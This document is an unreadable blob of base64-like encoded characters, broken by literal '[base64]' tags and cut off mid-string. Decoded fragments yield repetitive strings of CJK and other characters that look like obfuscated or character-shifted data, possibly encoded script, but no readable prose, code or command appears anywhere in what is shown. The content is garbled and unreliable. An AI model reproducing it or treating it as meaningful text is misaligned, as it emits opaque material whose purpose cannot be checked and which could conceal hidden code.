i+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Jix6Ji+6Jmw6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiS6Jmw6Ji56JiT6Jmx6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Ji56JiT6Jm+6Jm+6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jmx6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiU6Jmw6Ji56JiV6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jm06Ji56JiV6Jmn6Ji56JiV6Jmi6Jm/6Jm/6Jmx6Jmj6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Jmt6Ji+6Jii6Jib6Jis6Jii6Ji26Jiw6JiB6Jid6JiO6JiL6Ji+6JiK6Ji86Jiu6JiI6JiA6Jiw6Jip6Jm/6Jm06Jm/6Ji36Jiz6Jm/6Jmx6Jmj6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiW6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Jm56Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jik6Jik6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Jir6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/[base64]/6Ji26Ji36Jiv6Jm/6JiF6Jmw6Jmx6Jmj6Ji56Ji96Jmw6JiJ6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Jmp6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/[base64]/6Jid6Jig6Jio6Jmw6Jm/6Jmw6Ji56Ji26Ji86Jiq6Ji36Jix6Ji86Jik6Ji66Ji66Ji86Jmz6Jik6Ji16Ji96Ji96Ji/6Ji36Jmx6Jm26Jmz6Ji16Ji36Ji66Jix6Ji06Ji96Jik6Ji56Jiu6Ji56Ji26Jis6Ji/[base64]/[base64]/6Jmz6Jm/6Ji+6Ji36Ji26Ji96Jik6Jiv6Ji56Jio6Jik6Jiv6Jix6Ji26Ji86Ji36Jiv6Jir6JiE6Jig6Jmq6Jmo6Jmw6Ji76Ji96Jik6Jio6Jiw6Ji36Ji26Ji96Jmx6Jik6Jig6Ji86Ji56Jik6Jig6Jix6Jix6Ji26Ji36Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6Jmx6Jik6Jik6Ji26Ji96Jiv6Jm46JiK6Ji96Ji/6Jid6Jig6Jio6Jmw6Jm/6Jmp6Jmq6Jmo6Jmv6Jik6Jmu6Jmr6Jmp6Jmo6Jik6Jmu6Jmt6Jmh6Jmo6Jik6Jmr6Ji/[base64]/[base64]/[base64]/6Jmp6JiE6Jig6Jmq6Jmo6Jit6Jik6Ji/6Jmt6Jmu6Jmo6Jik6Ji/6Ji96Ji26Ji96Jik6Ji/6Ji+6Jm16Jmt6Jik6Ji/6Jm16Ji16Ji36Jik6Ji/6Ji36Jmw6Jm26Jiv6Jik6Ji36Ji86Jmx6Jik6Ji/[base64]/6Jik6Jio6Jik6Jir6Jik6Jis6Jmx6Jik6Jis6Jio6Jmx6Jik6Jiw6Jit6Jmw6Ji56Jiv6Jik6Jis6Ji76Jmx6Jik6Jix6Jm16Jmw6Jmq6Jmo6Jik6Ji/6Ji36Jik6Ji16Ji56Jmx6Jik6Jix6Jmq6Jmr6Jmo6Jik6Jix6Ji56Ji76Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm16Jik6Jm36Jmx6Jik6Jix6Ji66Jiq6Ji36Jik6Jix6Ji86Ji96Ji56Jik6Jix6Ji/6Jmo6Jmp6Jik6Jix6Jiz6Ji36Ji16Jik6Jix6Ji16Jmp6Jiz6Jik6Jix6Ji26Ji26Ji36Jik6Jix6Jio6Ji56Jip6Jik6Jix6Jiq6Jix6Jir6Jik6Jiy6Ji56Jmw6Jis6Jik6Jiu6Jmx6Ji56Jik6Jiy6Ji66Jiq6Ji36Jik6Jiy6Ji96Ji16Jit6Jik6Jiy6Jix6Ji/6Jir6Jik6Jiz6Ji86Ji86Jix6Jik6Jiz6Ji96Jiy6Jix6Jik6Jiz6Ji/6Jis6Jmw6JiE6Jig6Jmq6Jmo6Jik6Jm36Jmx6Jik6Jiz6Ji06Ji36Ji26Jik6Jiz6Jio6Jis6JiE6Jig6Jmq6Jmo6Jik6Jiz6Jiv6Ji76Jm16Jik6Jiz6Jih6Ji36Jmw6Ji76Jik6Jiz6Jmx6Jik6Ji06Ji96Jmw6Ji26Ji36Jik6Jig6Jix6Jmx6Jik6Ji06Ji/6Jmw6JiE6Jig6Jmq6Jmo6Ji/6Jik6Jm36Jmw6Jiz6Jik6Ji06Jik6Jit6Jmx6Jik6Jmt6Jmo6Jik6Jmt6Jms6Jik6Jm16JiD6Ji56Jm16Jiv6JiF6Jmx6Jik6Ji06Jix6Ji66Jiv6Jik6Ji06Jih6Ji26Jig6Jik6Ji16Jmp6Jm16Jiv6Jik6Ji16Jmr6Ji/[base64]/6Jik6Jiv6Jis6Jmx6Jik6Ji26Ji36Jiz6Jmw6Jmu6Jik6Jix6Jmx6Jik6Ji26Jii6Jio6Jiw6Jik6Ji36Jmq6Jix6Ji16Jik6Ji36Jio6Jmw6Jis6Jix6Jik6Jiv6Jiu6Jmx6Jik6Ji36Jiq6Ji56Ji26Jik6Ji36Jiv6Ji/6Jmp6Jik6Jio6Jmg6Jmo6Jmo6Jik6Jio6Ji56Ji26Jmw6Ji56Jik6Ji86Jik6Jis6Jmx6Jik6Jio6Ji86Jig6Ji/6Jik6Jio6Ji/[base64]/[base64]/[base64]/[base64]/6Jis6Jik6Ji06Jiz6Jmx6Jik6Jis6Ji76Ji06Jm16Jik6Jis6Ji86Ji/[base64]/6Jmp6Jik6Jir6Jix6Jmx6Jik6Jit6Jis6Jir6Jis6Jik6Jiu6Jms6Jmo6Jmo6Jik6Jiu6Jmv6Jmt6Jmo6Jik6Jiu6Ji96Jiq6Jix6Jik6Jiu6Jix6Jmw6Jiq6Ji/[base64]/6JiE6Jig6Jmq6Jmo6Jik6Ji26Ji76Jik6Ji26Jiv6Jmx6Jik6Jiv6Ji16Ji06Ji66Jik6Jiv6Ji36Ji26Jit6Jik6Jig6Jmv6Jmo6Jmo6Jik6Jih6Ji56Jir6Jm16Jik6Jih6Ji36Jit6Jiq6Jik6Jii6Ji96Jis6Ji36Jik6Jii6Jis6Ji96Jm16Jm/6Jm06Jm/6Jix6Jm/6Jmx6JiD6Jm/6Jis6Ji96Jir6Jis6Jm/6JiF6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/4auF4auD4auV4auC4aux4auX4auV4aue4auE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Jmg6Jmx6Jmx6JiF6JiD6Jm/6Jir6Jit6Ji66Jir6Jis6Jiq6Jm/[base64]/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji56JiO6Jml6Ji86JiD6Jm/6Ji/6Ji96Jis6Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jir6Jia6Jih6Jib6Ji06Ji56Jir6Jir6JiW6Ji56Ji16Ji96Jm/6JiF6Jmw6Ji56JiM6Jmx6Jmj6Ji+6Ji36Jiq6Jmw6Jiu6Ji56Jiq6Jm46Ji56JiP6Jml6Jmo6Jig6Jmo6Jmj6Ji56JiP6Jmk6Ji56JiO6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/6JiF6Jmj6Ji56JiP6Jmz6Jmz6Jmx6Jij6Ji56JiO6JiD6Ji56JiP6JiF6JiD6Ji/6Jmw6Jm/4L+t4L+o4L+o4L+J4L+64L+p4L+i4L+44L+A4L+l4L+/4L+44L+p4L+i4L+p4L++6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji56Ji76Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/74SS74Sd74SY74SS74Sa6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmu6Jmt6Jmv6Jmx6Jmx6Jm06Ji56JiN6Jmx6Jmj6Jil6Jil6Jil6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jm46Ji56JiA6Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6Jmx6Jij6Jix6Ji+6Jmw6JiJ6Jmx6Jij6Ji86JiD6Jm/6Ji66Ji36Ji86Jih6Jm/6JiF6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/[base64]/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXombHomKPomLHomL7ombDomJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6Jm/6JiF6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Ji66Jmo6Jmx6Jij6Ji56Jir6Jmw6Ji66Jmo6Jmx6Jmj6Jil6Jmx6Jmj6Jis6Jiq6Jih6Jij6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Ji/6Jmw6Jm/zpDOhs6RzpXOis6AzobOtM6MzpHOiM6GzpHomb/ombTomL3ombDomajomKDomanoma/omLvoma3ombHombHomIXomIPomb/omL/omL3omKzomIromL3omL/omLHomKvomKzomKromLnomKzomLHomLfomLbomKvomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/[base64]/ombDomb/vh7nvh7jvh7vvh7zvh6jvh7Hvh6nomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/htqnhtqXhtrDhtqfhtqzomb/[base64]/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomL/ombDomb/vsb7vsZHvsZvvsY3vsZDvsZbvsZvomb/ombTomL3ombDomajomKDomaromavomanomaHombHombHombHomb7omb7ombDomLroma3omaXomajomKDomazomazombHombTombPomLroma7omIPomajomKDomajomIXomIPomb/omKvomKjomLTomLHomKzomb/omIXombDomb/ombfomb/ombHomIPomajomKDomanomIXomabomaXomLroma3ombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLroma/ombDombHomKPomLHomL7ombDomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/hq4Xhq4Phq5Xhq4Lhq7Hhq5fhq5Xhq57hq4Tomb/ombTomL3ombDomajomKDomaHomaDombHombHomIXomIPomb/omKvomL3omLnomKromLvomLDomb/omIXombDombfomIHomLnomJromKromLfomK/[base64]/ombDombHomaPomLHomL7ombDomLromaHomKTomKTomLromLnombHomKPomLHomL7ombDomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHomaXomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombHomaTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombXomajomKDomavomL3omaDombLomajomKDomavomLvombLomajomKDomavomLvombLomajomKDomanomaDomKTomKTomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omL/omL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombHombnomaXomaXomb/omL7omLnomLTomKvomL3omb/omb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomb7omb7omJbomLfomKzomLHomL7omLHomLvomLnomKzomLHomLfomLbomIPomL/ombDomb/ak9qG2pHajtqK2pDakNqK2ozajeiZv+iZtOiYveiZsOiZqOiYoOiZqeiYu+iYu+iZreiZseiZseiYheiZvuiZvuiYluiYt+iYrOiYseiYvuiYseiYu+iYueiYrOiYseiYt+iYtuiYg+iYv+iZsOiZv9qT2obakdqO2orakNqQ2orajNqN6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Ji76Jmt6Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmx6Jij6Jiu6Ji56Jiq6Jm46Ji66Ji66Jml6Ji56Jiy6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiA6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiA6Jmx6Jmj6Jil6Ji56Jiw6Jmw6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmu6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmv6JiD6Jm/6Jir6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji56Jmv6JiD6Jm/6Ji/6Ji96Jis6JiZ6Jis6Jis6Jiq6Jix6Ji66Jit6Jis6Ji96Jm/6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji66Ji66Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/[base64]/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiB6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Ji76JiD6Ji/6Jmw6Jm/4Z6p4Z6q4Z6m4Z6k4Z6p4Z6W4Z6x4Z6q4Z634Z6k4Z6i4Z6g6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji66Ji96Jmr6Jmx6Jmx6JiF6JiD6Jm/6Ji/6Ji96Jis6JiR6Jis6Ji96Ji16Jm/6JiF6Jmw6Jm/6Ji+6Jmu6Jmv6Jmh6Jmp6Jii6JiT6JiZ6Jib6Jmr6Ji16Jia6Jif6Jix6Ji36Jig6Jiz6JiA6Ji+6JiQ6Jm/6Jmx6Jml6Jml6Jml6Jm/6Ji+6Ji56Ji06Jir6Ji96Jm/6Jmx6Jij6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiX6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiX6Jmw6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Ji56JiW6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Ji56JiW6Jmw6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jij6JiK6JiD6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6JiF6Jml6Jm/6Ji+6Jix6Jig6Ji96Ji86Jm/6Jmj6JiK6JiD6Jm/6Jii6JiR6Ji26Ji86Ji96Jig6Jm/6JiF6Jml6JiL6Jmj6JiK6JiD6Jm/6Jis6Ji36Jio6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Ji06Ji96Ji+6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6JiK6JiD6Jm/6Jiq6Jix6Ji/6Jiw6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmo6Jmj6Ji56Jiw6Jmw6Jmx6Jmj6Jix6Ji+6Jmw6JiJ6JiD6Jm/6Ji76Jiw6Jix6Ji06Ji86JiW6Ji36Ji86Ji96Jir6Jm/6JiF6JiD6Jm/6Ji06Ji96Ji26Ji/6Jis6Jiw6Jm/[base64]/6Jm/6Jmj6Jiu6Ji56Jiq6Jm46JiO6Jml6Ji66Ji96Jmz6Ji/6Jmw6Jm/4Zm/4Zii4Ziy4ZiP4Zij4Zi14Zii4Zim4Zi54Ziz4Zi14Zin4Zi/4Zii4Zi74Zi14Zii4Zm+4Zi64Zij6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Jmv6Jmg6Jmx6Jmx6Jmj6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jir6JiN6Ji16Ji56JiS6Jm26JiK6Jiw6Ji16Jm26Jiy6Jir6Jm/6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6Ji56Jiv6Ji56Jix6Jis6Jm46Ji56Ji16Jmw6Ji66Ji96Jmz6Jm/6Jm36Jir6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/ombHomaPomLHomL7ombDomLnomLTombHomKPomI7omaXomLromL3ombPomb/ombfomKvomb/ombPomL/ombDomb/Zudma2Z/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji86Jmp6Jms6Jmx6Jmx6Jmz6Jm/6Jm26Jiy6Jir6Jm/6Jmx6Jmj6Jix6Ji+6Jmw6Ji56Ji06Jmx6Jij6JiO6Jml6Ji66Ji96Jmz6Jm/6Jm36Jiq6Ji66JiH6Jm/6Jmz6Ji/6Jmw6Jm/2bnZmtmf2Y7ZnNmh2aHZttmr2Zromb/ombTomL3ombDomajomKDomanomLzomanomazombHombHombPomb/ombbomLLomKvomb/omaPomKXomKXomKXomKXomK7omLnomKrombjomLromL/omaXomKPomKXomaPomLromL/omIPomL/ombDomb/vpa3vpajvpbzvpbnvpazvpb3vpY7vpbHvpbnvpZvvpbnvpbvvpbDvpb3omb/ombTomL3ombDomajomKDomanomL3omazomajombHombHomIXomaXomb/omLnomLTomLTomb/omaPomLbomLnomK7omLHomL/omLnomKzomLfomKromIPomL/ombDomb/OkM6GzpHOlc6KzoDOhs60zozOkc6IzobOkeiZv+iZtOiYveiZsOiZqOiYoOiZqeiZr+iYu+iZreiZseiZseiYheiYg+iZv+iYquiYveiYv+iYseiYq+iYrOiYveiYquiZv+iYheiZsOiYjuiYg+iYv+iZsOiZv+C/j+C/mOC/jeC/keC/nOC/nuC/[base64]/ombTomL3ombDomajomKDomanoma7omaHomaDombHombHomIXombTomLromKnomaXomIPomKPomb/omLbomLXomLTomLLomLzomb/omaLomLromLvombTomb/omLHomLzomb/omaLomajomKDomavomajomazomazombTomb/omLzomL3omKvomLPomKzomLfomKjomb/omaLomajomKDomanombTomb/omLXomLfomLromLHomLTomL3omb/omaLomajomKDomanombTomb/omKromL7omKromL7omLTomLPomLLomLfomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXombTomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omaLomKPomb/omLnomLTomLTomb/omaLomajomKDomanombTomb/omKHomb/omaLomIPomIXombTomb/omLbomb/omaLomIPomIXomKXomKXomIXombTomLromKromaXomIPomIXomaPomLHomL7ombDomLromKjomIPomb/omKzomKromLHomLXomb/omIXombDombHomaXomaXomaXomb/omb/ombHomLromKjomaXomb/omLDomKzomKzomKjomaLombfombfomb/ombPomL/ombDomb/hn5Thn5XhnpThn57hn5Xhn5fhn5vhn5Phn5Tomb/ombTomL3ombDomajomKDomLromaHomL3ombHombHombPomb/ombfomb/omaPomK7omLnomKrombjomLromKvomaXomLromLDombDomLromKjombHomaPomLnomIrombDombHomaPomK7omLnomKrombjomLromKzomaXombnomIPomIXombTomLromK3ombTomLromK7omaPomL7omLfomKrombDomK7omLnomKrombjomLromK/omaXomajomKDomajomaPomLromK/omaTomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK/ombPombPombHomKPomK7omLnomKrombjomLromKDomaXomLromKnomIPomLromK/omIXomaPomLromKzomaXombnomIPomIXomaPomLHomL7ombDomIjomb7omb7omLromKDomIPomb/omLXomLfomLromLHomLTomL3omb/omIXomaXomaXomaXomajomKDomajomKTomKTombnomIjomb7omb7omLromKDomIPomb/omLzomL3omKvomLPomKzomLfomKjomb/omIXomaXomaXomaXomajomKDomajombHomKPomLvomLfomLbomKzomLHomLbomK3omL3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omK